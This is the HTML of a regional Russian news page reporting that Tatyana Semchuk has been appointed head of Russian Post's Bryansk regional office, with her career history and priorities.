<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/новозыбков-не-вошел-в-график-отключен-8/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-839" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/красный-ипуть-нов.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-152505" class="post-152505 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%82%d0%b0%d1%82%d1%8c%d1%8f%d0%bd%d0%b0-%d1%81%d0%b5%d0%bc%d1%87%d1%83%d0%ba-%d0%b2%d0%be%d0%b7%d0%b3%d0%bb%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b5-%d1%83\/","headline":"Татьяна Семчук возглавила брянское управление Почты России","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2023\/01\/Семчук-Татьяна-Николаевна.jpg","dateCreated":"2023-01-12T14:11:28+00:00","datePublished":"2023-01-12T14:11:28+00:00","dateModified":"2023-01-12T14:11:28+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%82%d0%b0%d1%82%d1%8c%d1%8f%d0%bd%d0%b0-%d1%81%d0%b5%d0%bc%d1%87%d1%83%d0%ba-%d0%b2%d0%be%d0%b7%d0%b3%d0%bb%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b5-%d1%83/" /><a href="https://novozybkov.su/%d1%82%d0%b0%d1%82%d1%8c%d1%8f%d0%bd%d0%b0-%d1%81%d0%b5%d0%bc%d1%87%d1%83%d0%ba-%d0%b2%d0%be%d0%b7%d0%b3%d0%bb%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b5-%d1%83/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2023/01/Семчук-Татьяна-Николаевна.jpg" alt="Татьяна Семчук возглавила брянское управление Почты России" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">Татьяна Семчук возглавила брянское управление Почты России</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-01-12T14:11:28+03:00">12.01.2023</time> <time class="entry-time" datetime="2023-01-12T14:11:28+03:00">14:11</time></div></header><div class="entry-content" itemprop="text"><p style="text-align: justify;">Приоритетными задачами Татьяны Семчук на посту руководителя станут построение эффективной деятельности регионального управления, повышение доступности почтовых услуг в отдалённых населённых пунктах и сельской местности, развитие логистики, а также реализация новых проектов на территории Брянской области.</p>
<p style="text-align: justify;">Татьяна Семчук родилась в 1974 году. Закончила Финансово-экономический институт в Брянске, Московский психолого-социальный институт по специальности юриспруденция, имеет степень профессионального главного бухгалтера и степень МBA.</p>
<p style="text-align: justify;">Карьера Татьяны Семчук на Почте началась в 1994 году бухгалтером в районном узле почтовой связи в г. Почепе, с 2019 г. она была &#8212; заместителем директора по операционному управлению УФПС Брянской области.</p>
<p style="text-align: justify;">Татьяна Семчук имеет много наград и высокое профессиональное звание «Мастер связи». На посту руководителя она сменила Валентину Кочергину, которая возглавляла УФПС Брянской области с 2002 г., а сейчас вышла на заслуженный отдых.</p>
<p style="text-align: justify;">Фото: УФПС Брянской области</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d1%82%d0%b0%d1%82%d1%8c%d1%8f%d0%bd%d0%b0-%d1%81%d0%b5%d0%bc%d1%87%d1%83%d0%ba-%d0%b2%d0%be%d0%b7%d0%b3%d0%bb%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b5-%d1%83/" data-a2a-title="Татьяна Семчук возглавила брянское управление Почты России"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2582%25d0%25b0%25d1%2582%25d1%258c%25d1%258f%25d0%25bd%25d0%25b0-%25d1%2581%25d0%25b5%25d0%25bc%25d1%2587%25d1%2583%25d0%25ba-%25d0%25b2%25d0%25be%25d0%25b7%25d0%25b3%25d0%25bb%25d0%25b0%25d0%25b2%25d0%25b8%25d0%25bb%25d0%25b0-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b5-%25d1%2583%2F&amp;linkname=%D0%A2%D0%B0%D1%82%D1%8C%D1%8F%D0%BD%D0%B0%20%D0%A1%D0%B5%D0%BC%D1%87%D1%83%D0%BA%20%D0%B2%D0%BE%D0%B7%D0%B3%D0%BB%D0%B0%D0%B2%D0%B8%D0%BB%D0%B0%20%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B5%20%D1%83%D0%BF%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%9F%D0%BE%D1%87%D1%82%D1%8B%20%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2582%25d0%25b0%25d1%2582%25d1%258c%25d1%258f%25d0%25bd%25d0%25b0-%25d1%2581%25d0%25b5%25d0%25bc%25d1%2587%25d1%2583%25d0%25ba-%25d0%25b2%25d0%25be%25d0%25b7%25d0%25b3%25d0%25bb%25d0%25b0%25d0%25b2%25d0%25b8%25d0%25bb%25d0%25b0-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b5-%25d1%2583%2F&amp;linkname=%D0%A2%D0%B0%D1%82%D1%8C%D1%8F%D0%BD%D0%B0%20%D0%A1%D0%B5%D0%BC%D1%87%D1%83%D0%BA%20%D0%B2%D0%BE%D0%B7%D0%B3%D0%BB%D0%B0%D0%B2%D0%B8%D0%BB%D0%B0%20%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B5%20%D1%83%D0%BF%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%9F%D0%BE%D1%87%D1%82%D1%8B%20%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2582%25d0%25b0%25d1%2582%25d1%258c%25d1%258f%25d0%25bd%25d0%25b0-%25d1%2581%25d0%25b5%25d0%25bc%25d1%2587%25d1%2583%25d0%25ba-%25d0%25b2%25d0%25be%25d0%25b7%25d0%25b3%25d0%25bb%25d0%25b0%25d0%25b2%25d0%25b8%25d0%25bb%25d0%25b0-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b5-%25d1%2583%2F&amp;linkname=%D0%A2%D0%B0%D1%82%D1%8C%D1%8F%D0%BD%D0%B0%20%D0%A1%D0%B5%D0%BC%D1%87%D1%83%D0%BA%20%D0%B2%D0%BE%D0%B7%D0%B3%D0%BB%D0%B0%D0%B2%D0%B8%D0%BB%D0%B0%20%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B5%20%D1%83%D0%BF%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%9F%D0%BE%D1%87%D1%82%D1%8B%20%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2582%25d0%25b0%25d1%2582%25d1%258c%25d1%258f%25d0%25bd%25d0%25b0-%25d1%2581%25d0%25b5%25d0%25bc%25d1%2587%25d1%2583%25d0%25ba-%25d0%25b2%25d0%25be%25d0%25b7%25d0%25b3%25d0%25bb%25d0%25b0%25d0%25b2%25d0%25b8%25d0%25bb%25d0%25b0-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b5-%25d1%2583%2F&amp;linkname=%D0%A2%D0%B0%D1%82%D1%8C%D1%8F%D0%BD%D0%B0%20%D0%A1%D0%B5%D0%BC%D1%87%D1%83%D0%BA%20%D0%B2%D0%BE%D0%B7%D0%B3%D0%BB%D0%B0%D0%B2%D0%B8%D0%BB%D0%B0%20%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B5%20%D1%83%D0%BF%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%9F%D0%BE%D1%87%D1%82%D1%8B%20%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2582%25d0%25b0%25d1%2582%25d1%258c%25d1%258f%25d0%25bd%25d0%25b0-%25d1%2581%25d0%25b5%25d0%25bc%25d1%2587%25d1%2583%25d0%25ba-%25d0%25b2%25d0%25be%25d0%25b7%25d0%25b3%25d0%25bb%25d0%25b0%25d0%25b2%25d0%25b8%25d0%25bb%25d0%25b0-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b5-%25d1%2583%2F&amp;linkname=%D0%A2%D0%B0%D1%82%D1%8C%D1%8F%D0%BD%D0%B0%20%D0%A1%D0%B5%D0%BC%D1%87%D1%83%D0%BA%20%D0%B2%D0%BE%D0%B7%D0%B3%D0%BB%D0%B0%D0%B2%D0%B8%D0%BB%D0%B0%20%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B5%20%D1%83%D0%BF%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%9F%D0%BE%D1%87%D1%82%D1%8B%20%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2582%25d0%25b0%25d1%2582%25d1%258c%25d1%258f%25d0%25bd%25d0%25b0-%25d1%2581%25d0%25b5%25d0%25bc%25d1%2587%25d1%2583%25d0%25ba-%25d0%25b2%25d0%25be%25d0%25b7%25d0%25b3%25d0%25bb%25d0%25b0%25d0%25b2%25d0%25b8%25d0%25bb%25d0%25b0-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b5-%25d1%2583%2F&amp;linkname=%D0%A2%D0%B0%D1%82%D1%8C%D1%8F%D0%BD%D0%B0%20%D0%A1%D0%B5%D0%BC%D1%87%D1%83%D0%BA%20%D0%B2%D0%BE%D0%B7%D0%B3%D0%BB%D0%B0%D0%B2%D0%B8%D0%BB%D0%B0%20%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B5%20%D1%83%D0%BF%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%9F%D0%BE%D1%87%D1%82%D1%8B%20%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bd-%d1%82%d0%be%d0%bf-5-%d0%bc%d0%be%d0%b4%d0%b5%d0%bb%d0%b5%d0%b9/" rel="prev"><span class="meta-nav">&larr;</span> В Брянской области назван ТОП-5 моделей иномарок, которые реже всего бывают в ремонте</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%b2-%d0%ba%d0%b2%d0%b0%d1%80%d1%82%d0%b8%d1%80%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d0%bf%d0%bb%d0%b5%d0%bb%d0%be-%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d0%b2%d0%b8%d0%b7%d0%b8%d1%82%d0%b0-%d1%80%d0%b0%d0%b1/" rel="next">В квартире потеплело после визита работников новозыбковской УК <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D1%82%D0%B0%D1%82%D1%8C%D1%8F%D0%BD%D0%B0-%D1%81%D0%B5%D0%BC%D1%87%D1%83%D0%BA-%D0%B2%D0%BE%D0%B7%D0%B3%D0%BB%D0%B0%D0%B2%D0%B8%D0%BB%D0%B0-%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B5-%D1%83/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='152505' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="bf3fc0f143" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="53"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
